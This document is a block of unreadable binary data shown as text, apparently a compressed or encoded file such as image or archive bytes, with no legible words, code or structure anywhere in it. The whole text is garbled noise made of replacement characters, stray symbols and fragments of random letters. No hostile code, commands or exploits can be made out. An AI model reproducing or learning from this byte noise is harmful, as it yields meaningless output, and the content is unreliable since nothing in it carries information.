��۝��o��垊kkE	���ok%�Qҝ8�׎��o�:�*F5A�R�t���ۢ}�kmc���f���cNq��� ��@�H���(j�>�o�7��	�ֽc�|m�ߑw��kf�kww��:x��Q�U��9�,Ew�6��j7v�a�R��5��"��V_��M�[G��J�K�7��?�&����i����{U��A�&,Mvg�l��W��/���l�_�%X�� N5�]H��*A�+�03,���4�xW�m�q_�|��w��{Yj|\�D�°rp8,?�o�#>�8�ɬ����Qr`E]c��$�#i�u?ﲷ��wv^�fB�3�����#�������x�y��?�����6䕢��J�� �2�_#X���CZB,r*3*�1�٭�X�TOXx�b"�p75���07H'e�B�JC��T�r59��r�/��V�|6U��/�v(�Љ*�Ƭ�%I���:��'�:��]�j1���K�ɯG��-V��q�vX�4{/M}/Yb����r��T�,FY#�lW֭Y�,f����jg�*]�6-��7�F��q��C�D%��/���D�H����U���.�������t��(�Ϯ4����̕b�b�훙}4'9��կ�����}�xO�y0�z�n-n�j�H��u��5Y��	G�'��w�ǐ��j�|�P�&����N������cYS�l���{|㪑��_��v�����V7�V�t�k�3��W����n��{/%���gn���z����k�I��[��ޝ����SV��z��4���� ,��p �#�A����'>�X2yf�!�AM���6D��b�5�I##�i;d�^��_�:�ohL��l]��� l��)◉�i��ӓ���g�^�9J�Z��0֎�$�N+��0`�t�F�gA�{rοaZ�wA�� �~� ��GШ3 (ݡu1ڌ���UX��5���+6Gt�F2܀�:�e"Kb��.����U��B� 3(W
�E�M�1�Dn��s���FQbq�5�m�.���NGQ �LcY:Y�Bƨ�r��L�Q�0�X����ua���M[�G�=�m(�/��zW���e�Z��xg},~��%YP�d�R%%�n��Җ�k]�>7�p�|�����p�<�Na�!	.^�8d�]\[#����]��\A�[�eԥ\��#��q�U�f���������E�O��[@���:͈"��5�hȶt� #�Y�U}&��� �_�W%�DL�h����@�V�v���/(��5�l�m+-�V�U�r-=��F�j�m}vb�ԁ"�����	%@@��>zĪFbb��Yc9�OQgS�{&�W�sTGbj���ҵG�rȲ��3���H��2�3��!3�7�V� ��� � J�U�}5^����Wv�qW_�G�44>�V�TY��u*����(j����g�A(����l�w_F�mU���R�Ka��O�yP���%�mݟ��W]c�$�K�򦈎=��&L��v(��-���$��_��y��2>Rb�e��{��Y��EL�. "1���-B���Y��#�����ic�u�$o[�y�rr�D�D�?@�����Df�ڳJ�1C:"��/E����!��W�shϭ��������t!�՚ލ�j�
��$�y_�U5V�7{qP�YxGO��D*�)����������z5���c����j��ߣ�TQ��������y턚�n>0r p���*��x!�징{v�u�M�w��}U��D��>q���k��Z� ��b�߆}w���&K��+��}���?��F]�S�����~56�=|FZ�*¸,�2y�eiͫ,ؓ���`_��<3�K�s��A<ɗ��hRv1HQ��R�N��9��T�r��q�K\�eP��-z�ءU5�-��� ���Xo���K�4�
���q� ~r�euȗ?� � �O���oj�V���nx���N���U�ϛ���I)�	}�$��YW0��BU9�ҽ�.vp�p�������VąB�H��i1O��=Q.N��w�o@a"�~���'����U\�c��aEᲴh��7`�"����F3N�7�PSrE���?N���nO-����b�1��S�[�)��,�`���w�ť���K�%Jp�@�J��9䃩�)�N�! ��m*��i%�T��Eggb
u� X��N�q�WLUV�r��:k��[�s�m�� A�� ^��y?�� �'���9'4�a�>>�)A���x�k�[k��%x�Y�Ί:�����J���ߒ�EH���8A�f�[D1�D[��HCmg�5	���`�#��m����^cx�sH���ܩvY?�]y�5P ����d�Q�'�äp��ݝ��6��5�I�H��Pq�:�\A�D��� ��bb�
����Җ��+�����I�Y[>Ũ:+��I�2CJ�� O����rm����5���`�-�Xl�:긡eE �ud�D�"B�'�)R�$bE�d諑Į����vi(Q�V_�U_kĹ,H �GH���dT>2��I�i�$�j�kƄ^@L�%\��݊�sU�j&�H�<���Y)i�x��h!p�v�p7g����V�QъG���˘hǥR�5��8b�RG͍�.�f�rl�/��s�gv�i������63rx��� S���~##1�xO����DW嵜}��J�"�<9)�	���k�9���u�(��<�L����k ��r�l	�*(v_"�n����_��L��+��g˞֞��G4�H���+�+�&��u���*�j�P��J?J����s�.E�"L�qG�~�3��㓟S�Q�t&G�M`�,y���"��f����.�`���O���K���bKP٣)Yv;4�۵?E��r��3Y�N�	p��f���d�1��,+@�+/���#5WId�C��"@��ջ�/,[�JH���Ў͚$��5�������y5<����Z�:p-��ಔ���*O��X�j�v�E����KYQ�c��?%��u�K*��m6��lkԂ����)�)₾]��B�wVJN�������A`-[|����3~�� �� @1�z��d�� ,�~|�ǐoP̗|cOWA<5�E�Q�|�oI=1QM�̇�Z�ucT��y�Ob:��hG<�� �"\��#i-�U���m�|�cӈ��f���E��t2�[�o�i+Ԇ1ª 1@�� �g#;\�y�c��"���@qN)�F>1ۓ������j��&Ґ��Ȫ��kܓ�dѮ}�@	 �Y$����+�Q�/[�أ�QW�����f�,��^2�l7��!����'�p���#���0y�Kg��X4�$��e5�����kU2�ϻg������F�<7��f���b�ϭ���	�B(�����o�;B��[,؊,���\c/!�H�ܢ��!Ens���|�h8�]>W���]}=���_�Zɶ�'e�6^���� �<f��� A�p��[�"�`����x��%��ռg�~�@#�f�B�}M�Jo�;�F-�ڋ�SS^�jG�*7���#����'�,���=�Q�����'���h��]bZ��*���#^P�9dk�@� A��#�9��_�F��d�2Ȑ�1#���q�d^3���e�*Ň�]R�.�:�M���I��BpA4u�	a&�X�Z���v�yd�L���GJh�%j���$�\u�fx���ѝ��?q�l��ˎOYBʫ=⮭de~�i���b�ǅUZN�㪹���d��Q��L����O!�<�j�wjO]�cef��|���S��8)�G�r>y�+�h�.�]ƺ}�]U���z
�@�#�>�G�$G����8���w�{{h#��6�(k�rβ%����h���u����8��� A�?�p`� Ђ.Ni�{=啫��/���x�������	<�#s\{h�^u��x�-�O����m�����M^D����a&>�'*Ksg/H(T��@r[��W6
E=��~�OR�#���<��JF��s��dJ>2/����l���a���Ɯ/�){�WA�r�$?
⌌8�s�d���<s�7��S�y�}�r����DLݬR_Q��^>p�f`2Z.�oSYٔ@���!���i&�,s	N]�6Df��x�X�F�Od5����^I�7Ue�쒜��`�!ƴ�:s3F%���Le���%e	��@�"*{�����I� �i�G$g�k�M��b����rO��U9R8�y��7�]���CF���`��+*"�<��� ���� �[�XY��Kc�<�����]+�s��4�e�Ģ�jP�N��'������3c7����?�di�����a���赚J�^�p�D��jt�w������i�z�yMǞ�i�.��Y��z����4�ى,�6b��#;BO��"�*ku�,\�x"^����csX1Q,�fR� ȆG��a��l����q�ǟ���Fy:�(H�+DH��1�@G�`�b��H��d�)$X���vz�Y2���IE�ץt�]b٤��d�A]?��n�9{���,ۙ��D��n�H���cg`�!cj�ey:� J�F@��I���r��2�4!ZF�ѢGV�0�o�2e�����`�G�`Ca��_���t�X���V�&�7��,�=�y��f�j���)s�ز<�r��
��_۷2\�֊�����ޒ���JB�$b6��Ї�S�}��	��Ľ|�j'�:(�y~ޮ��t���&��Sz�HӶ1��?��� v����W���l۞�kk<cʴTᩭ�a�����O��(�h��_�d�U��=9�M��lj(J��{+����k�㘇�����bYV����|:�h|�k��]Ez��I,�
'��~�>-l,X���d\d_�!�l�O�;�|���%��-Yy[��^�5k��yg�U�1P���/$`o���99�',�xͥ�n�kmf����nN��Y>�Ꮌ<�=�3��G�&x��v��G
P����ő:�))O�B��Q�*�+��Q��<�h�~ �R^4fd�K�3�=y&�7�ď��0��	S��A$hHk3�ꐭ�y*W�݅�-����@���f��op��q\�`���37��EQ��)L����8N}EܬZᯯ�>:��us=�
�cd�^�{��f�-lV@���  f�}Շ�~��meY3�,0������� Q� �W�����~#�H8iAV��_c�u���nyt�V$��iU�p�i)m/������v}~��+�Zt��귴��8TOldS�*A4O��y�[6��6�8=r��ea�YZ��^� �������m��$�f{0�w���i@�G��G��*~M^�������c8��1s����g��~9l�7���4��Y�V&+A�g�7<�K3̇�s��Kў�+����Z�ǭ�O��I7�ڨ�Gjҙ��u�u3By�/��+��<��W� h>/#���+��ĻM�����Gҭ��A_d���%����XY�� ?��[�sKT�R��ӡ�+R�?��U�Z:ɕ~���U%�8�͒��5��y�h�^�>���`������w
������]�U��*:N�\�i�y�%֕1�P�]=Q�a'��� ���9V�X�c-�|A[�cCQ {;�2��_���P�c���m4�}�j������Kt����~ ���6k� ��ɜE9��.X��1�8�rC��rN?�r�o�#F+�Y@�.O�%8e�=�$��!�nz ^�!���?�NX��\��6;s����e��z�P�s�a;Յx-s\�g�=j'��$��?�5�̧����`����-_�����ۀ��si	-%-n�����be� gC�Ih叄)	�5\s�W��F���1�=�f��H��$�qgU:� Ҽ�Mq���
��FH�G'����'��i�:Q�z�e��J>�Pl�f�F�o$ ��q����9ۍ5�2�R��R[UjAR ��3���Ҍ��Jb�wI#��Y�����,:��l��"{��T�W5����\�0��OA�gj�<���=���&�W]Y�k���ŵ�,=��UkW�S5ɖ����{r����h���9�8�f�(p�-��'$|�����7�����8�q�,��\�� �I�{�<c�~q��)E%���W����`dH�r4�qF����4��e �C�7{��v>5�ܶ쯇��G����k�Q�K&�<k5��i û��ME>3���/��܁�����M�1+&� f�[�c��~H!�E�P�"�?d���A_c�c�G��"������%�}��������ǯ8r��q��_���,.��h�w�$��4e�'��D�n`d1ZZ�����3e��������P�z$TEUf g�?"���*5�o*�;_�I@�(�,�t�S�����'���C$/q��^m@����X�<w�Ze0��]W_Z(��/'�����/j%�w1�`�>�����}z�ONI��/nb��\�>c!�H�;�H�#d�1��d~y��������	F{x�8� p����o*k�2X>�fǖ�,�G$t~����c������;~�Wt���I8+@b ��� �$�f���~>rŰ9����3���i,}�V��bp�d� �;��u$gL竜XO�Y[����BbF|� ���Y1�?ҥ�$P�S`�	�OBe�G��$�JFS�\�E��ē�IϠ�ս�
���ؚ�7��������;�$�̪�9O��_�L�ГMZ>��//�Yk:�6�k����_czD��,y~�U��49+q�g����	���sktݽbv��$t�uod�r�o���ҵ�/�
lȧ�_D���9����<gO>���iW�
���X�ƾ��JA[��OX!������ ��I����IfXu���ҩh����[�b�"����I�H2G�\d�89$�q���|b��	�	�q��=��͎�*�i\m|��Ⱥ���/E�����n����C_�^ �y��P���?%�,Y����;${�E2�x���a�H�rY@�'�-\�-_#��%�$0���囩�硈�RC���5ֹ�������]TF�C�����9� R��-���m�����몗<af�df^,k$z�CCY9V3�L՛���l�|?$�� L:՗m���[s��WKZ�Abs�¬ƚ&���_��h� �S�����Z�I/�Cc�����J�4����<���r�͕���^JK.�ɥ�g�F�uڦ�:�?�Ɛ� �2�w�zw�_"��XW�<}ĝF��Fk��~�pG��^�h�O!������}���Z��/Yg�͘�<�t������5+N���an�'�Y.{q�����_��B1��$�s���;�rG�|���M�{��ǜr��
��#O7��f��|�"	SS��g�����qѫ��z�m5I�_���@��~��it�4�dj���;�O����9䚿$��z�~N;���c�q�\��˷ad҉�ie:���`���>~ʚ��������(	��;ෑx���rU��Z��>u_����'�]<�>c�s��|�Qʛ�Z� "��lB<����fUu{l�c;�a���kr{&��a���4k^��޼� V6�������|�s� ��Β�_f��pz&���p9�{()��%{�&΋[_A���A���y+��[�����Z6/��ޢQf�0�}��=���6B�|�d�2����n��<�a=���� �s�!�W�Oe�z�sw[T�}��f[���kᆢz�����9\��7\�۱��t���KBm$7�߿�خ�`�e��FH�}Q���&I/��������2��<�.�ό��g#�3��h�qF`��g�>9�����y~�]�i!���_3m��ٽ47��W��;S�'��Q�j���]�i�7 �+kE�����z<�}��^7����}0���A�4��]ڲI��K(e�N\����
�`c��"�Br;M;uCO�d��S'�|c�d� 1��v#��&��u�b�<��K�Z����zD� %��O��<v,4Q�םB�-��>���@p���"���EYXN����4���~.��.;`�л�G�� ���jĖg�y�������X���cMEE�^4� m���P�j��,[ "�7��^���H��g�M�u5mV?Ю�[X�~Qy7����ɶ���1ĕW��!���g��.�g��a�?x�J[/�Ԥ����>��,����H�5�8[��V� �(6�g��ի�����w�5�E�V�e�/��G�����8��HU�#�^I�_�i9��/�Q#��3�wBx�1�=�kD^M��}����OWS��m:ɵ_�IX���y���x��:nb�ޏ��x����WH���`dJ�K��T��C��ɷ�_�l���r;�hL�P����ݦ���K$v&�p-�+���V����vg�AW���:�9F��6S� ���탆Ş>}�%ѿ�}��޿���*�X�r
c^�9�v�s����2;d��a��:L�7��2s-��37|�R��Xھ��q]ۃ���cM�W���ѽ��cZ�g���������B�0��~�%��4��ة��E�Z�Me�%���(D�\��˯���r��z[�
�r)ǕlR��vo$�ɰ�8�tz�����<@ǆ�͒��d��Ke�,�� Ȑ���]Td�{�Պ$����\**�E�*3h@��4���VI��֞yip8�FH>>¼v�g�x�m���y�{w�t�_Gp�<����� R�I�o�$�ҁ�HK!�I�ɖa���8�q�r��*q�K-��bo�-��_S�{MͰ���/����[�w8�#�wooU׎��mu�k�<z꺷�hu�?nƂ[>�������:��S�<��5�ZG�c���F��j6�4��iW��f��2}����Og�;�*Ѽ����Y�lb�MG8v�� ��~�m�a���;i?��1�}���/��7N5�?��nx�)re� ׵����~��ܜ:�����|�H������YR;��$�Sx�5��' 9�$3M����5Ř�(V���5 u\�
t�K��j���v���z~�ƂE��c|c��w*GBr�+��n�i�!��V�W�@�,	�w��埵[��y���M*��f��/����K1s��ߓ?�R?�^p�k�R2F��s��T/
�� dX�q��wM;���'��ۆ@+ry��,J5�I�H�Ρ6*�G�v���Q�7(ם��m�S1o�3y��c�@Ɨ$�yG�(�%�/,�|�T0�b�|�ՊtD��3�4����M[U��'�5:3��}���%�!�8&�yn� �<���:��)r�6�1د$rx��}������2��o.��vZ��M���t��S�� i���.�F[<�ɦ�Xj�����2�3�c�C�+�(ۓ�����옞#��Ā2��m�z���߂L>'}�8<6�+�ܠ'��
�V��i��� �u����}:�X<{F�@}6���ۮT����݋����>�h�z�F����	quo����	lV��t|Gs6�f���L�Ġ��9MX��� �D�J)7��WE��ַ�ߒ���P�B�y,�=�I�����B%ny<��Q3u�uC^����=��Gś��YH/��9m;1Bd�� ���{>Lpȇ�NK>���< �������P��UwvE�6�G��μ+����s�9��ۯ"U�SK���ճ'�T_��{xv���P�#k�w�D��7z^�b��ؖHM��d|�u�$������-#l6v�=��]oVAG]�]d�f�Rx/����n�-U�c.ɫ0:Y�� .�5ݖ�S�ɀ����J5jU���j�;A��=�i�?N��S~Z�$�A볘���Y9>g1mt�3����Փu��M��mӷ-'�}M�m�e/��Ïv�=�?*v�> m�w^�m�N��y��_�&f���I�q$�8H���E]�|�F� '?�\a�L��ơ���@3�i'�2j�F�Q��]?�!�_���ȩ�c��H�@9<��n�hv�v5��G_��7ps��TL�4ߋ��I�����Ǎ���Ū�hQ���;Y�~)"E��{�&�5x��<�ٙrv���g�ӧO�lG��O!i��4��4�$�9$��QG8�(�nO� �$C�`��$㌎5�&Hd
��N$Da<ⓗ�{�S[�ƈ��D!�v����&9%��'�OSrk;k]b�qn��c�����e�T���M���U�j��6`��Ɍ���S��w��n2�� ���WN+Y��M����U�e� ��c�Q��
�7ኔ�����~�m
�=�������9���hw�
pƝx�.��{�DIy��>޴�ǅxO�é�Y�y�̺�7��뿨�]_���VIj��(����6��[yk�5뼈�6"P�6�$Q�~0޴W>��??qg��鿝f�ƶnp�����>q?#�y���0�z�������~��z�?�o��'޹������ɇ��o��7�����������������^yX�9�_���1��&����|�N+uqi8u	� ��eo��$�-Y5G b�}C�ESS$1��*j �B>2d4�������)�ʾ=Zyo]�o�N��o-(���;�>d���0�Y�O�,O� �
?P�1�"�d�G1E�����	e���˗�f��h��{�{~3cX܇����$I�v̢lU��F�(�ͥ(��*n��K��#%�9�MT�����S�A���(Q�NT=/������h8����#��|n���lvt���È�x�'���5��l�W�MT�P~ϔ'm��J�v����=[-�y�r3��R����.��a���|�K�����o+QV�xf��6�������x^����������C�� �zd� 3��;�=G�)�֏����?N8[^"�����?���W�_��� ��O��g�>W|���N����l� ��n_�;]���M
�T���S���%݌��\���H�
sؒ�?�v�ϤR	���;jOGiv�������@��Ti-��Ū�}׬+ ��wf�� oVO�hk^4�V0�>2o�l]�T�׫�����ɰ�[��m���[�5���W���L<��$� �8�Ł���W��
�Љ?C�e�t�mGR�6!Y��� U��[��px�7��8���T�Z�F��ڽ����xǰr�EjYc���g�����c�^�C��D$�W~{N�+t�j� ,*D~rH�d1����:l���5�]-�i�T� �-�tϚ&���W�ǔ�|�G�k��E^�_�`�*�\~5���)�Z͖��C,��ƪ�M�A4�A9����J��
5e�M����%�Y��P��0&�϶ܒ:��<`�l�)���T���W�Ǭ���s�/�� &?��Y?�5�S����洁����:J%8T��t��Pu�H�BUR��9�Hࠀ��4:�� /�h�ɇG	���_{H��u��l�v� m�A�m(�������x� �V�7�O�$��:��N\�3�(g�޶R��}��J֥��%D�vB2�56��K|f�i
�;��f�z��ϐ�ѐ���I���e~	�_�l��<�1�I� Q��dnS �7<�)_��1u^����!��↴�"j�6Ѥ�Om+A9��f��#�i��~� ab�Ь�nQ���[�=��lu�%�B���^�1`��q��I��.��z�RCq� p��I#�>1����F�_�d�MSfk^�U����Ohq��JY���S�^���i"&��M����<6u�'F����-
*,xv�ҩ�'�F�Q񭗙˰�y��T�$��o ���|�|��d�w�iR5�`@'�A ��oB�*�8�w�` sk[��0P�Z1�?�/C�'�>_�Q��mX� �*�"o(���|�e$�WA�O�m?�����3�s�ּ�E�� �9��/$�ZܩZ��<�U@�%�r��K]d��xv!���x�^�r�$|�qW<��� �5��~K�;sF��qJ����w�t�g��Z��JxV�:z�£8��Z���6�)j�d���w^�h�sR�q&�����,�9��b[� ��Ԝ��R?�1 ���X!��6�pCg��9A�c�G���=�*���{	�V6�� ُo�Ѿ�� [�G�"�t@l�c���`�uy�X���g�<�iE���F�5�Ody}�	�f\6��<_Ư�%�/�o�RP<����f�U�N���ٯ]M�$�s���]0B�W����<�c%�D"II��ũ��3h]`��S�T��C��v�}�}qq�Sم�'�l�>�a�}��=��<�)��}��$�h�W�ଟȆ?�c\踠�?�X��1 R��6������� �#�q�C�5������d�� g�~J������x0>l�h��0���-���vu��OM^�b�S�������1�.w�9�+j��J�x֥*kk�6�P�>S��׳3�א���,I=x��0/�À�*��ϱ���``1�b�� �XOe��16j���g� �e��`����M�r�C2��g�����fH�l��ߍ�Oo�M9�A�p��k
q��[��'���V9�������:x�]~��5hk�j���m��5��ƞ%���@f����5����\v
	��[i������|��b[�]���4k�������ϐ��.�u��qf����U�i/��;|�N���4���t��]�]$񋢭�������&��&�~A�i c�� �5?����x+�N���F?�P�~KR�s��ug�F�''���D}���=������ns��϶��/�[��[:M�$-+�9�o���7	+�ɲ��41QL5�Έ�����$0S���=v�cY`>�<�k9��r�"n�7v3�̅O ��o�z�G�N2U+�x��9���ȣ�L�Q�H�,���Fح��Y?(ϲ?��1/��Ͻ��h���Q�k)��b�y��@���껀Jı�^3���)��c!#4�;�b(�P�5&���4���� �f��
U&�ǂ�&��K-Mv�M�m��-����Xy�
�+���4t'�Ǎ?�굂K6|�h�m���෼�l��ʵ�aia���m^���y���V�hG���m�2x�YmY���VH���Q#�I���?}� �m��6�/%��V:�*�'�o-���7���ފ� ��� 2�ۑ���� ��W�o�y&܌I��;���̷$� �o��Z�|cl-�ɋ^\�SZ�F_PJ��oa�� Q�`�2-# e?��줮��:�� �U��7j$��� r����\�&��V�bO�����n5��QR�:ӌ,v�3U1E���h������uwo��c!�a���`>�6p���?�U�|�����ie	���<β4ӛ��o����F��4��>ch]��3���l�c�[:�3��^t·#��J
8a�K�O�� s��W*Sks�+�� l�ݮ���Q;7��쵕ƾ&��ks�:���_�EKMJ�%�,�s�#@s�v^�3!
�g�4/�z�%*4���_6�[R�%y�� p�u*G �l&qVy+xSa3�I����.}�I��,7�����H������G��D�"?����w-�O���_��� �O��2�>�?�x�F'�j;���ty�����O��~?�Z��iG������jb�cy���>�O��W\�yd��o)��?�l���ݳ��c������� /\��5b��u��P>��S%H�,�Ag�/�~��'C��%U$��C�m*l��M&�q��;cf��!%Fx 	�  [���/;��c1�ND��0�6}&���]��Y��Yb��(y�%���/�!�8�q�Շ̔���@�~Hι�gS��=m�Nq#,q�-�G`qǶ2�ZBVO��9��Ȩ��QTD�zȤW��^-��k[�5B
ڪ�Q�N8��Q�AZ$�5Ll\��2����גHrՠ������<��b����س=��i���M�*FG��3#I,!�G��B�F]Y�1� tQ��\������-�G�Y���xùՀy;�J���Z8�K� �e1�>_� ��xO�_�>a�o�y^�1��r������ Y���Sh�cl�G���̌���?-�ݏaQ�
���3bkelM=����8�;`�����_�*��J�F1[E8e�G�4�n�Q$:����*�f*�x���pH��oZ�\ֹ5f�.H���m���a��I�5�U�`�=�����ث��K�?��g�3�`C6�q���]��!�(d` \����<rW�}=��BzH��"T�M���"��q���Q�9h?}!�}5��N
��G^�Rn �w8�� ����Fx9Ӄ��0�� �@NG�I�K�@�ǐ�,�$Q����ַgC��� ��j�� X�� t�x��'YT��c�䷩ǰ�Q�K�}����Z�6���5�ߺ��#�$��,^>M�Mu9<��N��V�fY�L�J r>(in^��m��FiAv�c�j���AV�6�m��]I#��,��DN�'�!��
S�������E�9�>c�Qh�$�U@�H"^��q4UH�+e�6��-^X�R�N��'�X������-�O����߸�8n�d�Q����J�k�����Y�?��k��E��?e+�R%?�G]O�Ƣ�����i�Y�|�R�u6_�]$+�
*��\١���ʋ1�F��nl����j��gg��]�K�0��r@� �O�y�E}mϪ��޶�ԟ�s�����<���~+M)��ݚ��ܴ�M�� ����9j��9�  �����#�~� c� +���g�o�$�������H��y%X�<;�R�G�Vx&������D+��?�:�,�C���j����7����a�yݦ�ψ��|���m����x�T�-%��H4Qͺ�?�2yw��k��1�n�H�Qg`�C	�;��k�5z�m��1�͋q�#�U*3�*�/��v�������v�oHqmL�8oZ#�����[c�� �s�<VO�l�Q��>>NƢ�����z�q��N���ûs�q'�Z�m���;����������u�`�� �=�s�݌7&�������0�Nt����IgYe��Ha��Xyu�N��A�c|go���#���s�켛_�Z�5S�n�Wؗͦ���anś~7�a�Z�ӓ�.C� ��� $�����7G���1y�n-ei-4��ӯ`�8b0`/� �$����H�T������I����2���'�>?fE�f��II	�l�K�3�� ӻ�%KV4�9KU��ֈi�w�$����(E��n���z-uC@Gp��޸��@� ��5���R������6r��I��d���+/j��!崴$�y�t�Yٸ��#)��NǛ$,=�iG��d�a����/�Q��2<gi���q��$����m3|�������գ�-��A��a��b����&%52?kO� b�n0R��'^����j-����l]~�� ��u� ���'�4?�����z������MU Z�����Ҳ��Q� �_���l�ḱ�X�1����Fè�{*�g���yEw��J��M��A�5� ~�z�<���!TԑJ�"��]RX�{z*���ӏ���@��ЄU�\��ξMs0���6#'^� Z����j��>�� �dg����FJ�`���Ib�H�Ά>YL��7�r�;�{g<��9$J�����y8��?�	��}͟!�Vs&� �:~Q��n�s~'R
�jqĩ��ĺ��Fn�����滊�����ҡ<Ƅ�i��[ʷÁI<��L��/W{�檋Z�E"P�֖��)͆�I���n� MD&:�n�	lz�澸�)��A3�z��~U4�?�4��_�q|r����bx͡�Q���'���O������8�t��nz�
�X�8��U����u
�y^I!��=�)> ����MK�q�e9 ����o��2=r��@��ԫ(�!?W�d
�Dz��ꡓk8�$*��T0K��u]*�Jz�;	��u��a���9����mӛ��ͼ�� O��À�K�~^����!�p�8c<c��3�ݢ��,�Bv�b9��iv�3!�uV%�5��D9b��
8��ʕa�:8��<��;���� ��<b��@�����8��/?*z��[� ^���<sO���F���~_��u��G�<fIuU��֥V���+Еs�m�uQ����x>K�[��U�ӛ�U\|��<��U�U��|�U
^Q�l炝M�ԭLT^A�~owa��k���#$f{�՚�Y�����`��6f��\���T����>��&���;�?+�X�I�Q���:���
�ENc2�E8du#�,�?���ɍ�7^2yb��0���ı�G�dbC�jq�����P��>Α����_�um� ��� yU��zѩ�H��0�_���UW^�~�7��P�I�׈��`U��y�|VI6�^g��)Ҭqф$c�g�^���|�q�3�յH׀8�#��=y����^�	�6���� �%������luPӃ�|s���	��2N1������L q�瘯Ep{��Cf<q�7�X���tl��.�ER8>�_�B��$q�p����c��$�����R����g�VO��!�����Q�LT�i�"Ξ�a̴+SI�Y�8��T+^��@�=��**��.E#6��|"�l��N(x��u1M������y$f�G<޲�y*7���W���_��j������)eIT4�
��t:�5��m6J�(��#�e�=]�l1�SΪ�U3��S6���`��}�øcn�P��.dl|�N��Vp�v5�nA�R��oUIBw��4n��0���HK�wn�.�w`qw�bշs�@;�<�;>F�#̧�	m�ם�゛?���cQ��7�\<}����]#$�fC�$r~Gc��z��yQ�ٳbx���Ǉ�u��r�O��3x�Ɩ�����uZZ_�O}�@]u�+��@\��|T�3�	��,ڏq[�X����2o�?<X�Z��d$���z%�Vv�Y�X�c�������ʵ3��`�'�q�I����:� ��P9���]O�¬���Od*ʿ2[ �^������[-�E�~,3@�j�>�e�ᚘso��sF���m	��b�_�蕌{O�I�G��D�{ح�� ����l���w�F�l�����/���K�k�@�R�8�*�5�0�ȓ�%"宼�Sa�z�y��V��w�?&���{WB�\�5^��Jd�"�kB���rI�q+4��"+�Z�}�ʥ#A�2����Cpo�/<&�����?�e�׃�m�g>���ԧ��$t����k�85[7�q����8���J*#W�^	Zt�R���<(��B�bN	��su-CS��Y'�i5�����)
��<f���kT��5�~�t�{F?�}֭9�G�OԾYE�x�ծ�aSU]#����E}�h�=��@:�ͺ�&��Ӱ�¯��UW�y>��α�kig���!�,4��5��=����uM-�����Â5���ͬ-ז�)B���.�Y
�k�_��P8#�����w��域�M�ƑX�E9�q&A�-����uQ��DW����ﶏ¼J�W��&�ȩ��S�}�)�� �����������v%����×����_��?�OI��/��J�o���B�٣��x�J����]���ou5�K#����zȶ��U^'it�yN}��ܞO����٤�i��u%h�W�m��bz[v�(���vS�PVI�,W236�� �fɥ,�*����2�@��嗜�jݣ<C���w<9��� (�tT���ujp��qk�����ι�p:��'��Ps����	�e����}��M\�>SRǥ������������
�`�yJÂ�<u�=�i�2�c�,$��7��?��s�py6���^��yŧe��5�G�5�2�ɵ� y�P�9'�H���]�~CL�HP(�*�Y9��-���P�GT��,�W ]t�o&�_u�Պ�uX��v�ȿm�:��>C�~z�ݠ���yl������m�,�9~r6�(SԳO
2h�/̥�@�[� �۷#����p��G�v�f]��!�7J?��F�a�(�Z=5}U�n�YVHԄ��
Kʙk��r
ā�۪�]�d���/�Лö��Y�]���T��������a{i��f�M���c��
�5PF�X��_(z�(��E ��A��a��ggm�i|D1޵���5J7�L�ⅶ�T�V����3e�K��c+L��O��}Òu��#wj�K�ib�`��$�#�s�]e��&�a�D�~Y4��@�5v���<4zZI񋬄�t�𫭷�i,���� 饍~z�>C.��^1�@�2�j�~�:����=Պ��OQ�m�!����j��:�}M!��a3-zސrD�#U�>"d
�,^�-7�1��=OrhB+�┣�K�^)��u]��+G&���d�G}��;4��?�6��������ք������d��
��lZ���jɟh�^@��ߧ׺~책�"�2�r9Ԡ�9�׮w���8I?�ήKc�z�����G���,2do,o���`3�#�C��gh�A��в��h=n,(-��=��Ȫ�M�i��Rͫn���e�X$Q�z*�}Ė����|��/���7Fl�)]�ᅂ�{�} M�A�W>��j��S����&�~�u����Փ{��n#EW���i�-�� ��d���T�����q�&���:ofP���2½�k	���J[��p���"�Hu�}�8�!#�5��9*��N��v��N�=�F{�ӌ�f�kP��r'��S���8�d��܆V�{�Ć��|�����?&��Oe�)�4�Ls�����c����T|�r���k x��
��ٹ��e;����8nZ#��Y~�M���6Ⱥ-:�Ռ"_�f���w����\ۿ-V�UP*o"5���W�M]_<��E��1�_W[�<z{{c12� �x�� o�N{�KIUKK�o�kڈ� �{��:4�b�b�'��G#v䬌FE�.򠞲!?��� %�#�$ʿ�)�α�/�Y����	��u�j�WgFJ%�.��q&x��k-!�?(��r��mF�+AR��z�Z���M_�W]d���+4J��գ#2j���܇>�Ց���L�<6��Gj�۽(���8���E_q�d]���M%�(��Y�͵�[�[kVt�T�LrS�����soE��J)蕠g���H�
�Ȕ��R�e���E;�_�EC%����hܗ��^mִ(8�E�z� �����h����v������)�e����f�cov-��_�����3I��$L� ��������Sl��?ڃ�'�]�_~@d�(?�_�?�<;R�|SN��5�\m�^��+?*9�Q�Ŧ�Ȫ1i9���ߪz���P>��>җ�T���%R@ f�c23x6��۱i����5�RE�^�8h:I�&�ds��uu��P�����Zk�83��Fw�l��;�I�_��Y�����7�����zm���s8�<�1��"`Gӌ��!�) �rrY� �f �l6�jڝO�B6i-�ZM|Ik�s�z��c�}Z�r����t�~��E	v�>�-��_����_��Q�x��j2<��'�mι"r�o/^�{���j��������ǉK���/���"To���w�z��d�c�)tnCk�5�@��d�z;#���\� ?}Q�]�t�@�b��zF坲�f���Q�|$Q	PL��3#`��� ��������E!�S��ຽ������q����E���7D�Q��� ��WQ̉�z� �~/�_�ZJ�:�DPc_ٳY?o��F?'�<��2�y��X�s@�y��7�N�O6؟�����廦9��b6?L4���#Y�$:��ɵ���gXm�($�e�����}TPPe��z�������z��S�h�_��ͅ���F}SX�n��D�БWq��V���t� �C�}�� 㳿9�(-��!d3K���>���V�G<ww�� R�<��O���m濯u� O�?I��?�ʋ�ZY��WM�M����j��m����2��	�O��#Ƽ����ea��)�X6�s�l�����Y5샚jcS�\k��{�:k�I7��m�b����,U�La��.�a�mC�P��)�/����>�m��V�Y|Wj��2�%��D�0��b	z�������E��C�񳪹X�2ձ\�լ�˹���(�weN-�i`���k�y���]��B׃�����W?�����?����㒞#��Ƶ	�鵉�	������lax�ԏ���Y�I��T����Ud�o�Q�ry�����.	|�t����Ŀ���I�^���+���v ��e�u�Iம�153�ᎊ@�蠀�ik�������Y�� �'٬�)�h��~�8�+k��1#�5щf��p"#%ܮ��Ն��;}��?���El&�رY\��Xd�Zْf��:͛��Y0З���8v�ƶR���[@~Rx�E=�zz�ОLo�9)��$g��>�xF�;u��t_S�K�>��5��)�T�YH�,���^�l�٬��6��_�n�: